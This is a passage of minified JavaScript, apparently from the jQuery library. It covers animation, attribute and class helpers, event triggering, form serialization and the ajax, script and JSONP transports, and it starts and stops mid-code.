0}),st=Date.now()}function pt(e,t){var n,r=0,o={height:e};for(t=t?1:0;r<4;r+=2-t)o["margin"+(n=te[r])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function ht(e,t,n){for(var r,o=(mt.tweeners[t]||[]).concat(mt.tweeners["*"]),a=0,i=o.length;a<i;a++)if(r=o[a].call(n,t,e))return r}function mt(o,e,t){var n,a,r=0,i=mt.prefilters.length,s=O.Deferred().always(function(){delete l.elem}),l=function(){if(a)return!1;for(var e=st||dt(),e=Math.max(0,c.startTime+c.duration-e),t=1-(e/c.duration||0),n=0,r=c.tweens.length;n<r;n++)c.tweens[n].run(t);return s.notifyWith(o,[c,t,e]),t<1&&r?e:(r||s.notifyWith(o,[c,1,0]),s.resolveWith(o,[c]),!1)},c=s.promise({elem:o,props:O.extend({},e),opts:O.extend(!0,{specialEasing:{},easing:O.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||dt(),duration:t.duration,tweens:[],createTween:function(e,t){e=O.Tween(o,c.opts,e,t,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(e),e},stop:function(e){var t=0,n=e?c.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)c.tweens[t].run(1);return e?(s.notifyWith(o,[c,1,0]),s.resolveWith(o,[c,e])):s.rejectWith(o,[c,e]),this}}),u=c.props;for(function(e,t){var n,r,o,a,i;for(n in e)if(o=t[r=H(n)],a=e[n],Array.isArray(a)&&(o=a[1],a=e[n]=a[0]),n!==r&&(e[r]=a,delete e[n]),(i=O.cssHooks[r])&&"expand"in i)for(n in a=i.expand(a),delete e[r],a)n in e||(e[n]=a[n],t[n]=o);else t[r]=o}(u,c.opts.specialEasing);r<i;r++)if(n=mt.prefilters[r].call(c,o,u,c.opts))return m(n.stop)&&(O._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return O.map(u,ht,c),m(c.opts.start)&&c.opts.start.call(o,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),O.fx.timer(O.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c}O.Animation=O.extend(mt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ie(n.elem,e,ee.exec(t),n),n}]},tweener:function(e,t){for(var n,r=0,o=(e=m(e)?(t=e,["*"]):e.match(N)).length;r<o;r++)n=e[r],mt.tweeners[n]=mt.tweeners[n]||[],mt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,o,a,i,s,l,c,u="width"in t||"height"in t,f=this,d={},p=e.style,h=e.nodeType&&ae(e),m=G.get(e,"fxshow");for(r in n.queue||(null==(i=O._queueHooks(e,"fx")).unqueued&&(i.unqueued=0,s=i.empty.fire,i.empty.fire=function(){i.unqueued||s()}),i.unqueued++,f.always(function(){f.always(function(){i.unqueued--,O.queue(e,"fx").length||i.empty.fire()})})),t)if(o=t[r],ct.test(o)){if(delete t[r],a=a||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}d[r]=m&&m[r]||O.style(e,r)}if((l=!O.isEmptyObject(t))||!O.isEmptyObject(d))for(r in u&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=G.get(e,"display")),"none"===(u=O.css(e,"display"))&&(c?u=c:(le([e],!0),c=e.style.display||c,u=O.css(e,"display"),le([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===O.css(e,"float")&&(l||(f.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,d)l||(m?"hidden"in m&&(h=m.hidden):m=G.access(e,"fxshow",{display:c}),a&&(m.hidden=!h),h&&le([e],!0),f.done(function(){for(r in h||le([e]),G.remove(e,"fxshow"),d)O.style(e,r,d[r])})),l=ht(h?m[r]:0,r,f),r in m||(m[r]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?mt.prefilters.unshift(e):mt.prefilters.push(e)}}),O.speed=function(e,t,n){var r=e&&"object"==typeof e?O.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return O.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in O.fx.speeds?r.duration=O.fx.speeds[r.duration]:r.duration=O.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&O.dequeue(this,r.queue)},r},O.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var o=O.isEmptyObject(t),a=O.speed(e,n,r),r=function(){var e=mt(this,O.extend({},t),a);(o||G.get(this,"finish"))&&e.stop(!0)};return r.finish=r,o||!1===a.queue?this.each(r):this.queue(a.queue,r)},stop:function(o,e,a){function i(e){var t=e.stop;delete e.stop,t(a)}return"string"!=typeof o&&(a=e,e=o,o=void 0),e&&this.queue(o||"fx",[]),this.each(function(){var e=!0,t=null!=o&&o+"queueHooks",n=O.timers,r=G.get(this);if(t)r[t]&&r[t].stop&&i(r[t]);else for(t in r)r[t]&&r[t].stop&&ut.test(t)&&i(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=o&&n[t].queue!==o||(n[t].anim.stop(a),e=!1,n.splice(t,1));!e&&a||O.dequeue(this,o)})},finish:function(i){return!1!==i&&(i=i||"fx"),this.each(function(){var e,t=G.get(this),n=t[i+"queue"],r=t[i+"queueHooks"],o=O.timers,a=n?n.length:0;for(t.finish=!0,O.queue(this,i,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===i&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<a;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),O.each(["toggle","show","hide"],function(e,r){var o=O.fn[r];O.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?o.apply(this,arguments):this.animate(pt(r,!0),e,t,n)}}),O.each({slideDown:pt("show"),slideUp:pt("hide"),slideToggle:pt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){O.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),O.timers=[],O.fx.tick=function(){var e,t=0,n=O.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||O.fx.stop(),st=void 0},O.fx.timer=function(e){O.timers.push(e),O.fx.start()},O.fx.interval=13,O.fx.start=function(){lt||(lt=!0,ft())},O.fx.stop=function(){lt=null},O.fx.speeds={slow:600,fast:200,_default:400},O.fn.delay=function(r,e){return r=O.fx&&O.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=E.setTimeout(e,r);t.stop=function(){E.clearTimeout(n)}})},de=_.createElement("input"),X=_.createElement("select").appendChild(_.createElement("option")),de.type="checkbox",b.checkOn=""!==de.value,b.optSelected=X.selected,(de=_.createElement("input")).value="t",de.type="radio",b.radioValue="t"===de.value;var yt,gt=O.expr.attrHandle;O.fn.extend({attr:function(e,t){return $(this,O.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){O.removeAttr(this,e)})}}),O.extend({attr:function(e,t,n){var r,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return void 0===e.getAttribute?O.prop(e,t,n):(1===a&&O.isXMLDoc(e)||(o=O.attrHooks[t.toLowerCase()]||(O.expr.match.bool.test(t)?yt:void 0)),void 0!==n?null===n?void O.removeAttr(e,t):o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:(e.setAttribute(t,n+""),n):!(o&&"get"in o&&null!==(r=o.get(e,t)))&&null==(r=O.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!b.radioValue&&"radio"===t&&k(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,o=t&&t.match(N);if(o&&1===e.nodeType)for(;n=o[r++];)e.removeAttribute(n)}}),yt={set:function(e,t,n){return!1===t?O.removeAttr(e,n):e.setAttribute(n,n),n}},O.each(O.expr.match.bool.source.match(/\w+/g),function(e,t){var i=gt[t]||O.find.attr;gt[t]=function(e,t,n){var r,o,a=t.toLowerCase();return n||(o=gt[a],gt[a]=r,r=null!=i(e,t,n)?a:null,gt[a]=o),r}});var vt=/^(?:input|select|textarea|button)$/i,bt=/^(?:a|area)$/i;function wt(e){return(e.match(N)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(N)||[]}O.fn.extend({prop:function(e,t){return $(this,O.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[O.propFix[e]||e]})}}),O.extend({prop:function(e,t,n){var r,o,a=e.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&O.isXMLDoc(e)||(t=O.propFix[t]||t,o=O.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(e,n,t))?r:e[t]=n:o&&"get"in o&&null!==(r=o.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=O.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||bt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),b.optSelected||(O.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),O.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){O.propFix[this.toLowerCase()]=this}),O.fn.extend({addClass:function(t){var e,n,r,o,a,i,s=0;if(m(t))return this.each(function(e){O(this).addClass(t.call(this,e,Ct(this)))});if((e=Et(t)).length)for(;n=this[s++];)if(i=Ct(n),r=1===n.nodeType&&" "+wt(i)+" "){for(a=0;o=e[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(i=wt(r))&&n.setAttribute("class",i)}return this},removeClass:function(t){var e,n,r,o,a,i,s=0;if(m(t))return this.each(function(e){O(this).removeClass(t.call(this,e,Ct(this)))});if(!arguments.length)return this.attr("class","");if((e=Et(t)).length)for(;n=this[s++];)if(i=Ct(n),r=1===n.nodeType&&" "+wt(i)+" "){for(a=0;o=e[a++];)for(;-1<r.indexOf(" "+o+" ");)r=r.replace(" "+o+" "," ");i!==(i=wt(r))&&n.setAttribute("class",i)}return this},toggleClass:function(o,t){var a=typeof o,i="string"==a||Array.isArray(o);return"boolean"==typeof t&&i?t?this.addClass(o):this.removeClass(o):m(o)?this.each(function(e){O(this).toggleClass(o.call(this,e,Ct(this),t),t)}):this.each(function(){var e,t,n,r;if(i)for(t=0,n=O(this),r=Et(o);e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==o&&"boolean"!=a||((e=Ct(this))&&G.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==o&&G.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,r=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+wt(Ct(t))+" ").indexOf(r))return!0;return!1}});var _t=/\r/g;O.fn.extend({val:function(t){var n,e,r,o=this[0];return arguments.length?(r=m(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,O(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=O.map(e,function(e){return null==e?"":e+""})),(n=O.valHooks[this.type]||O.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):o?(n=O.valHooks[o.type]||O.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(o,"value"))?e:"string"==typeof(e=o.value)?e.replace(_t,""):null==e?"":e:void 0}}),O.extend({valHooks:{option:{get:function(e){var t=O.find.attr(e,"value");return null!=t?t:wt(O.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,o="select-one"===e.type,a=o?null:[],i=o?r+1:n.length,s=r<0?i:o?r:0;s<i;s++)if(((t=n[s]).selected||s===r)&&!t.disabled&&(!t.parentNode.disabled||!k(t.parentNode,"optgroup"))){if(t=O(t).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,o=e.options,a=O.makeArray(t),i=o.length;i--;)((r=o[i]).selected=-1<O.inArray(O.valHooks.option.get(r),a))&&(n=!0);return n||(e.selectedIndex=-1),a}}}}),O.each(["radio","checkbox"],function(){O.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<O.inArray(O(e).val(),t)}},b.checkOn||(O.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),b.focusin="onfocusin"in E;function Ot(e){e.stopPropagation()}var St=/^(?:focusinfocus|focusoutblur)$/;O.extend(O.event,{trigger:function(e,t,n,r){var o,a,i,s,l,c,u,f=[n||_],d=v.call(e,"type")?e.type:e,p=v.call(e,"namespace")?e.namespace.split("."):[],h=u=a=n=n||_;if(3!==n.nodeType&&8!==n.nodeType&&!St.test(d+O.event.triggered)&&(-1<d.indexOf(".")&&(d=(p=d.split(".")).shift(),p.sort()),s=d.indexOf(":")<0&&"on"+d,(e=e[O.expando]?e:new O.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:O.makeArray(t,[e]),c=O.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(i=c.delegateType||d,St.test(i+d)||(h=h.parentNode);h;h=h.parentNode)f.push(h),a=h;a===(n.ownerDocument||_)&&f.push(a.defaultView||a.parentWindow||E)}for(o=0;(h=f[o++])&&!e.isPropagationStopped();)u=h,e.type=1<o?i:c.bindType||d,(l=(G.get(h,"events")||Object.create(null))[e.type]&&G.get(h,"handle"))&&l.apply(h,t),(l=s&&h[s])&&l.apply&&z(h)&&(e.result=l.apply(h,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(f.pop(),t)||!z(n)||s&&m(n[d])&&!y(n)&&((a=n[s])&&(n[s]=null),O.event.triggered=d,e.isPropagationStopped()&&u.addEventListener(d,Ot),n[d](),e.isPropagationStopped()&&u.removeEventListener(d,Ot),O.event.triggered=void 0,a&&(n[s]=a)),e.result}},simulate:function(e,t,n){e=O.extend(new O.Event,n,{type:e,isSimulated:!0});O.event.trigger(e,null,t)}}),O.fn.extend({trigger:function(e,t){return this.each(function(){O.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return O.event.trigger(e,t,n,!0)}}),b.focusin||O.each({focus:"focusin",blur:"focusout"},function(n,r){function o(e){O.event.simulate(r,e.target,O.event.fix(e))}O.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,r);t||e.addEventListener(n,o,!0),G.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,r)-1;t?G.access(e,r,t):(e.removeEventListener(n,o,!0),G.remove(e,r))}}});var kt=E.location,xt={guid:Date.now()},Tt=/\?/;O.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new E.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||O.error("Invalid XML: "+(n?O.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Pt=/\[\]$/,jt=/\r?\n/g,Dt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;O.param=function(e,t){function n(e,t){t=m(t)?t():t,o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var r,o=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!O.isPlainObject(e))O.each(e,function(){n(this.name,this.value)});else for(r in e)!function n(r,e,o,a){if(Array.isArray(e))O.each(e,function(e,t){o||Pt.test(r)?a(r,t):n(r+"["+("object"==typeof t&&null!=t?e:"")+"]",t,o,a)});else if(o||"object"!==h(e))a(r,e);else for(var t in e)n(r+"["+t+"]",e[t],o,a)}(r,e[r],t,n);return o.join("&")},O.fn.extend({serialize:function(){return O.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=O.prop(this,"elements");return e?O.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!O(this).is(":disabled")&&At.test(this.nodeName)&&!Dt.test(e)&&(this.checked||!ce.test(e))}).map(function(e,t){var n=O(this).val();return null==n?null:Array.isArray(n)?O.map(n,function(e){return{name:t.name,value:e.replace(jt,"\r\n")}}):{name:t.name,value:n.replace(jt,"\r\n")}}).get()}});var Rt=/%20/g,Nt=/#.*$/,Mt=/([?&])_=[^&]*/,Lt=/^(.*?):[ \t]*([^\r\n]*)$/gm,It=/^(?:GET|HEAD)$/,Ft=/^\/\//,qt={},Yt={},Vt="*/".concat("*"),Ut=_.createElement("a");function Bt(a){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,o=e.toLowerCase().match(N)||[];if(m(t))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(a[n]=a[n]||[]).unshift(t)):(a[n]=a[n]||[]).push(t)}}function $t(t,r,o,a){var i={},s=t===Yt;function l(e){var n;return i[e]=!0,O.each(t[e]||[],function(e,t){t=t(r,o,a);return"string"!=typeof t||s||i[t]?s?!(n=t):void 0:(r.dataTypes.unshift(t),l(t),!1)}),n}return l(r.dataTypes[0])||!i["*"]&&l("*")}function Ht(e,t){var n,r,o=O.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:r=r||{})[n]=t[n]);return r&&O.extend(!0,e,r),e}Ut.href=kt.href,O.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:kt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(kt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Vt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":O.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ht(Ht(e,O.ajaxSettings),t):Ht(O.ajaxSettings,e)},ajaxPrefilter:Bt(qt),ajaxTransport:Bt(Yt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,c,u,n,f,d,p,r,o,h=O.ajaxSetup({},t=t||{}),m=h.context||h,y=h.context&&(m.nodeType||m.jquery)?O(m):O.event,g=O.Deferred(),v=O.Callbacks("once memory"),b=h.statusCode||{},a={},i={},s="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(d){if(!n)for(n={};t=Lt.exec(u);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return d?u:null},setRequestHeader:function(e,t){return null==d&&(e=i[e.toLowerCase()]=i[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){if(e)if(d)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||s;return l&&l.abort(e),C(0,e),this}};if(g.promise(w),h.url=((e||h.url||kt.href)+"").replace(Ft,kt.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(N)||[""],null==h.crossDomain){o=_.createElement("a");try{o.href=h.url,o.href=o.href,h.crossDomain=Ut.protocol+"//"+Ut.host!=o.protocol+"//"+o.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=O.param(h.data,h.traditional)),$t(qt,h,t,w),d)return w;for(r in(p=O.event&&h.global)&&0==O.active++&&O.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!It.test(h.type),c=h.url.replace(Nt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Rt,"+")):(o=h.url.slice(c.length),h.data&&(h.processData||"string"==typeof h.data)&&(c+=(Tt.test(c)?"&":"?")+h.data,delete h.data),!1===h.cache&&(c=c.replace(Mt,"$1"),o=(Tt.test(c)?"&":"?")+"_="+xt.guid+++o),h.url=c+o),h.ifModified&&(O.lastModified[c]&&w.setRequestHeader("If-Modified-Since",O.lastModified[c]),O.etag[c]&&w.setRequestHeader("If-None-Match",O.etag[c])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Vt+"; q=0.01":""):h.accepts["*"]),h.headers)w.setRequestHeader(r,h.headers[r]);if(h.beforeSend&&(!1===h.beforeSend.call(m,w,h)||d))return w.abort();if(s="abort",v.add(h.complete),w.done(h.success),w.fail(h.error),l=$t(Yt,h,t,w)){if(w.readyState=1,p&&y.trigger("ajaxSend",[w,h]),d)return w;h.async&&0<h.timeout&&(f=E.setTimeout(function(){w.abort("timeout")},h.timeout));try{d=!1,l.send(a,C)}catch(e){if(d)throw e;C(-1,e)}}else C(-1,"No Transport");function C(e,t,n,r){var o,a,i,s=t;d||(d=!0,f&&E.clearTimeout(f),l=void 0,u=r||"",w.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(i=function(e,t,n){for(var r,o,a,i,s=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){l.unshift(o);break}if(l[0]in n)a=l[0];else{for(o in n){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}i=i||o}a=a||i}if(a)return a!==l[0]&&l.unshift(a),n[a]}(h,w,n)),!r&&-1<O.inArray("script",h.dataTypes)&&O.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),i=function(e,t,n,r){var o,a,i,s,l,c={},u=e.dataTypes.slice();if(u[1])for(i in e.converters)c[i.toLowerCase()]=e.converters[i];for(a=u.shift();a;)if(e.responseFields[a]&&(n[e.responseFields[a]]=t),!l&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=a,a=u.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(i=c[l+" "+a]||c["* "+a]))for(o in c)if((s=o.split(" "))[1]===a&&(i=c[l+" "+s[0]]||c["* "+s[0]])){!0===i?i=c[o]:!0!==c[o]&&(a=s[0],u.unshift(s[1]));break}if(!0!==i)if(i&&e.throws)t=i(t);else try{t=i(t)}catch(e){return{state:"parsererror",error:i?e:"No conversion from "+l+" to "+a}}}return{state:"success",data:t}}(h,i,w,r),r?(h.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(O.lastModified[c]=n),(n=w.getResponseHeader("etag"))&&(O.etag[c]=n)),204===e||"HEAD"===h.type?s="nocontent":304===e?s="notmodified":(s=i.state,o=i.data,r=!(a=i.error))):(a=s,!e&&s||(s="error",e<0&&(e=0))),w.status=e,w.statusText=(t||s)+"",r?g.resolveWith(m,[o,s,w]):g.rejectWith(m,[w,s,a]),w.statusCode(b),b=void 0,p&&y.trigger(r?"ajaxSuccess":"ajaxError",[w,h,r?o:a]),v.fireWith(m,[w,s]),p&&(y.trigger("ajaxComplete",[w,h]),--O.active||O.event.trigger("ajaxStop")))}return w},getJSON:function(e,t,n){return O.get(e,t,n,"json")},getScript:function(e,t){return O.get(e,void 0,t,"script")}}),O.each(["get","post"],function(e,o){O[o]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),O.ajax(O.extend({url:e,type:o,dataType:r,data:t,success:n},O.isPlainObject(e)&&e))}}),O.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),O._evalUrl=function(e,t,n){return O.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){O.globalEval(e,t,n)}})},O.fn.extend({wrapAll:function(e){return this[0]&&(m(e)&&(e=e.call(this[0])),e=O(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){O(this).wrapInner(n.call(this,e))}):this.each(function(){var e=O(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){O(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){O(this).replaceWith(this.childNodes)}),this}}),O.expr.pseudos.hidden=function(e){return!O.expr.pseudos.visible(e)},O.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},O.ajaxSettings.xhr=function(){try{return new E.XMLHttpRequest}catch(e){}};var zt={0:200,1223:204},Wt=O.ajaxSettings.xhr();b.cors=!!Wt&&"withCredentials"in Wt,b.ajax=Wt=!!Wt,O.ajaxTransport(function(o){var a,i;if(b.cors||Wt&&!o.crossDomain)return{send:function(e,t){var n,r=o.xhr();if(r.open(o.type,o.url,o.async,o.username,o.password),o.xhrFields)for(n in o.xhrFields)r[n]=o.xhrFields[n];for(n in o.mimeType&&r.overrideMimeType&&r.overrideMimeType(o.mimeType),o.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);a=function(e){return function(){a&&(a=i=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(zt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=a(),i=r.onerror=r.ontimeout=a("error"),void 0!==r.onabort?r.onabort=i:r.onreadystatechange=function(){4===r.readyState&&E.setTimeout(function(){a&&i()})},a=a("abort");try{r.send(o.hasContent&&o.data||null)}catch(e){if(a)throw e}},abort:function(){a&&a()}}}),O.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),O.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return O.globalEval(e),e}}}),O.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),O.ajaxTransport("script",function(n){var r,o;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=O("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",o=function(e){r.remove(),o=null,e&&t("error"===e.type?404:200,e.type)}),_.head.appendChild(r[0])},abort:function(){o&&o()}}});var Gt=[],Qt=/(=)\?(?=&|$)|\?\?/;O.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Gt.pop()||O.expando+"_"+xt.guid++;return this[e]=!0,e}}),O.ajaxPrefilter("json jsonp",function(e,t,n){var r,o,a,i=!1!==e.jsonp&&(Qt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(e.data)&&"data");if(i||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,i?e[i]=e[i].replace(Qt,"$1"+r):!1!==e.jsonp&&(e.url+=(Tt.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return a||O.error(r+" was not called"),a[0]},e.dataTypes[0]="json",o=E[r],E[r]=function(){a=arguments},n.always(function(){void 0===o?O(E).removeProp(r):E[r]=o,e[r]&&(e.jsonpCallback=t.jsonpCallback,Gt.push(r)),a&&m(o)&&o(a[0]),a=o=void 0}),"script"}),b.createHTMLDocument=((de=_.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===de.childNodes.length),O.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(b.createHTMLDocument?((r=(t=_.implementation.createHTMLDocument("")).createElement("base")).href=_.location.href,t.head.appendChild(r)):t=_),r=!n&&[],(n=x.exec(e))?[t.createElement(n[1])]:(n=ge([e],t,r),r&&r.length&&O(r).remove(),O.merge([],n.childNodes)));var r},O.fn.load=function(e,t,n){var r,o,a,i=this,s=e.indexOf(" ");return-1<s&&(r=wt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof 